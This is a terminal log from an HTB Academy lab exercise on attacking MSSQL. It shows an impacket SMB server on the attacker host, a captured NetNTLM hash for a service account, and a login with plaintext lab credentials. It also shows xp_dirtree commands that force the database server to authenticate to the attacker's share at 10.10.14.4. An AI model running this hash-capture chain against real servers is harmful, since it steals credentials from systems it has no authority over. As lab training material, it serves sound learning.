 ┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/sql]
└─$ sudo impacket-smbserver a -smb2support .
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.203.12,49676)
[*] AUTHENTICATE_MESSAGE (WIN-02\mssqlsvc,WIN-02)
[*] User WIN-02\mssqlsvc authenticated successfully
[*] mssqlsvc::WIN-02:aaaaaaaaaaaaaaaa:5a04b004fa4e9d85f6186628bbb5f628:
[*] Closing down connection (10.129.203.12,49676)
[*] Remaining connections []
(kali㉿kali)-[~]
......
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials
cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ impacket-mssqlclient 'htbdbuser:MSSQLAccess01!@10.129.203.12' -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(WIN-02\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ impacket-mssqlclient 'htbdbuser:MSSQLAccess01!@10.129.203.12'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> EXEC master..xp_dirtree '10.10.14.4\share\'
subdirectory
depth
SQL> EXEC master..xp_dirtree '\\10.10.14.4\a\'
subdirectory
depth